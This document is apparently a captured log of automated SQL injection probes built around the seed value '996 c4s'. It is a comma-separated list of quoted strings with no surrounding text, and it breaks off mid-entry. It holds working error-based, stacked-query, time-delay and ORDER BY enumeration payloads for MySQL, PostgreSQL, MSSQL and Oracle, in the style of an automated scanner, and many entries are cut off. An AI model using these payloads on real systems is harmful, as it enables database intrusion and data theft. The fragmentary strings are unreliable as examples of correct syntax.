('XvMf'='XvMf","996 c4s')) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (('zUkB'='zUkB","996 c4s' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'hNWx'='hNWx","996 c4s') AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ('CDwr' LIKE 'CDwr","996 c4s%' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'VyKn%'='VyKn","996 c4s' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'QUIZ' LIKE 'QUIZ","996 c4s\") AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (\"Yarr\"=\"Yarr","996 c4s\" AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND \"PGJu\"=\"PGJu","996 c4s AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71))-- ukCS","996 c4s) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (8012=8012","996 c4s)) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ((1779=1779","996 c4s OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71))","996 c4s') OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ('dNGr'='dNGr","996 c4s')) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (('IrNg'='IrNg","996 c4s' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'fDtj'='fDtj","996 c4s') OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ('wPNJ' LIKE 'wPNJ","996 c4s%' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'VTLo%'='VTLo","996 c4s' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'nqku' LIKE 'nqku","996 c4s\") OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (\"asZD\"=\"asZD","996 c4s\" OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND \"erIr\"=\"erIr","996 c4s OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71))-- ZQsl","996 c4s) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s)) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s')) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s%' AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s\") AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s\" AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s)) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s')) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s%' OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s\") OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s\" OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","996 c4s)) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s')) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END)):","996 c4s%' AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s\") AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s\" AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","-9518) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-9356)) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-2767 OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text|","-8710') OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-1788')) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::te","-5338' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-6989') OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-2579%' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-4092' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-1306\") OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-1210\" OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-9598 OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text|","996 c4s\" AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","-6793) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-9076)) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-4492 OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE CH","-5832') OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-2319')) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE","-1926' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-4225') OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-7314%' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-8636' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-3939\") OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-9098\" OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-1287 OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE CH","996 c4s) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s)) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s')) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CH","996 c4s%' AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s\") AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s\" AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s)) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s')) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE C","996 c4s%' AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s\") AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s\" AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","996 c4s)) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s')) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN","996 c4s%' AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s\") AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s\" AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","-9995) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-2446)) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-2382 OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1416","-2671') OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-3519')) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1","-6858' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-6354') OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-7612%' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-8583' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-7394\") OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-3607\" OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-7563 OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1416","996 c4s) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","996 c4s)) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s')) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523)","996 c4s%' AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s\") AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s\" AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","-2142) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-3415)) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-2197 OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN ","-5317') OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-3571')) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) TH","-4958' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-6769') OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-6334%' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-2276' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-5767\") OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-9448\" OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-9076 OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN ","996 c4s) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","996 c4s)) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s')) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x717","996 c4s%' PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s\") PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s\" PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","(SELECT 7116 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7116=7116,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM INFORMATI","(CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (3289=3289) THEN 1 ELSE 0 END))::text||(CHR(113)||C","996 c4s,(SELECT 2911 FROM (SELECT ROW(2911,4244)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(2911=2911,1))),0x71767a7a71,F","996 c4s);DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","996 c4s));DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s;DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');E","996 c4s');DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s'));DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq'","996 c4s';DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","996 c4s%';DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s\");DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s\";DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","(SELECT CONCAT(CONCAT('qzjvq',(CASE WHEN (4587=4587) THEN '1' ELSE '0' END)),'qvzzq'))","(SELECT CONCAT(0x717a6a7671,(ELT(4493=4493,1)),0x71767a7a71))","(SELECT (CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (5320=5320) THEN 1 ELSE 0 END))::text||(CHR(113)|","(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(CASE WHEN (8499=8499) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR","(SELECT CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(CASE WHEN (6220=6220) THEN TO_NUMBER(1) ELSE TO_NUMBER(0) END)||CHR(1","996 c4s);SELECT SLEEP(32)#","996 c4s));SELECT SLEEP(32)#","996 c4s;SELECT SLEEP(32)#","996 c4s');SELECT SLEEP(32)#","996 c4s'));SELECT SLEEP(32)#","996 c4s';SELECT SLEEP(32)#","996 c4s%';SELECT SLEEP(32)#","996 c4s\");SELECT SLEEP(32)#","996 c4s\";SELECT SLEEP(32)#","996 c4s);SELECT PG_SLEEP(32)--","996 c4s));SELECT PG_SLEEP(32)--","996 c4s;SELECT PG_SLEEP(32)--","996 c4s');SELECT PG_SLEEP(32)--","996 c4s'));SELECT PG_SLEEP(32)--","996 c4s';SELECT PG_SLEEP(32)--","996 c4s%';SELECT PG_SLEEP(32)--","996 c4s\");SELECT PG_SLEEP(32)--","996 c4s\";SELECT PG_SLEEP(32)--","996 c4s);SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s));SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s;SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s');SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s'));SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s';SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s%';SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s\");SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s\";SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s);WAITFOR DELAY '0:0:32'--","996 c4s));WAITFOR DELAY '0:0:32'--","996 c4s;WAITFOR DELAY '0:0:32'--","996 c4s');WAITFOR DELAY '0:0:32'--","996 c4s'));WAITFOR DELAY '0:0:32'--","996 c4s';WAITFOR DELAY '0:0:32'--","996 c4s%';WAITFOR DELAY '0:0:32'--","996 c4s\");WAITFOR DELAY '0:0:32'--","996 c4s\";WAITFOR DELAY '0:0:32'--","996 c4s);DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s));DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s;DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s');DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s'));DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s';DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s%';DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s\");DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s\";DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s'));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s%';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s\");SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s\";SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s);SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s;SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s');SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s'));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s%';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s\");SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s\";SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s) ORDER BY 1-- kCeJ","996 c4s) ORDER BY 9774-- Shma","996 c4s)) ORDER BY 1-- JfEW","996 c4s)) ORDER BY 6904-- nWoG","996 c4s ORDER BY 1-- KQaC","996 